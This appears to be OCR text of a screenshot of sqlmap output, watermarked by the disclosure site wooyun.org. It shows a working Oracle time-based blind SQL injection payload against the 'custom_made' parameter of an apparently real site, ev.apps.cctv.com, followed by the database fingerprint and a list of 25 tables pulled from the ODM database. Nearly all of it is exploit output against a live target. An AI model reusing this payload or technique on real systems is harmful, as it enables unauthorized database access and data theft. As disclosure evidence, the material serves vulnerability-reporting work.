 管理员: C:\Windows\System32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: custom_made=2' AND 3078=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(74)|
|CHR(112)||CHR(104),6) AND 'yXBx'='yXBx
---
[21:10:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:10:35] [INFO] fetching tables for database: 'ODM'
Database: ODM
[25 tables]
+--------------------------------+
| CREATE$JAVA$LOB$TABLE |
| DMS_QUEUE_TABLE |
| JAVA$CLASS$MD5$TABLE |
| ODM_APPLY_RESULT |
| ODM_A_I_MODEL |
| ODM_CATEGORY_MATRIX_ENTRY |
| ODM_CLASSIFICATION_TEST_RESULT |
| ODM_CONFIGURATION |
| ODM_ERROR_TABLE |
| ODM_INTERNAL_CONFIGURATION |
| ODM_ITEM_PRIOR |
| ODM_I_I_ANTECEDENT |
| ODM_I_I_RULE |
| ODM_LIFT_RESULT |
| ODM_LIFT_RESULT_ENTRY |
| ODM_MESSAGE_LOG |
| ODM_MINING_FUNCTION_SETTINGS |
| ODM_MINING_MODEL |
| ODM_MINING_TASK |
| ODM_MINING_TASK_STATE |
| ODM_MODEL_SEEKER_RESULT |
| ODM_MS_RESULT_ENTRY |
| ODM_PMML_DTD |
| ODM_P_I_ITEM_RULES |
| ODM_TEST_RESULT |
+--------------------------------+
[21:10:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ev.apps.cctv.com'
www.wooyun.org
[*] shutting down at 21:10:39